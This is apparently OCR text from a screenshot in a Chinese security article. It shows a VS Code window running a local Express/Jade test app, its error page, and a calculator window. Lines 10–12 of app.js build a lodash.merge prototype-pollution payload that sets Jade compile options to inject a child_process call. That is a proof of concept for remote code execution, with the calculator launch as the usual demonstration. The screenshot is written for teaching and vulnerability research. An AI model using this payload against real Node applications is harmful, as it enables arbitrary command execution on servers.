 File Edit Selection View Go Run Terminal Help
app.js - test - Visual Studio Code [Administrator]
RUN AND... Launch Chrom
VARIABLES
2
app.js
Run Current File
app.js > ...
4
5 var app = express();
6 //设置模板的位置与种类
7 app.set('views', __dirname);
8 app.set("view engine", "jade");
9
10 //对原型进行污染
11 var malicious_payload = '{"__proto__":{"compileDebug":1,"self":1,"line":"console.log(global.process.mainModule.require(\'child_process\
12 lodash.merge({}, JSON.parse(malicious_payload));
13
14 //进行渲染
15 app.get('/', function (req, res) {
16 res.render ("index.jade",{
17 message: 'whoami test'
18 });
Error
localhost:8000
ReferenceError: c:\Users\LiuSir\Desktop\test\index.jade:
> 1| h1 #{message}
2| p #{message}
message is not defined
at eval (eval at exports.compile (c:\Users\LiuSir\Desktop\test\node_modules\jade\lib\index.js:218:8), <an
at res (c:\Users\LiuSir\Desktop\test\node_modules\jade\lib\index.js:219:38)
at Object.exports.renderFile (c:\Users\LiuSir\Desktop\test\node_modules\jade\lib\index.js:380:38)
at Object.exports.renderFile (c:\Users\LiuSir\Desktop\test\node_modules\jade\lib\index.js:370:21)
at View.exports.__express [as engine] (c:\Users\LiuSir\Desktop\test\node_modules\jade\lib\index.js:417:1
at View.render (c:\Users\LiuSir\Desktop\test\node_modules\express\lib\view.js:135:8)
at tryRender (c:\Users\LiuSir\Desktop\test\node_modules\express\lib\application.js:640:10)
at Function.render (c:\Users\LiuSir\Desktop\test\node_modules\express\lib\application.js:592:3)
at ServerResponse.render (c:\Users\LiuSir\Desktop\test\node_modules\express\lib\response.js:1012:7)
at c:\Users\LiuSir\Desktop\test\app.js:16:9
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
安全客（www.anquanke.com）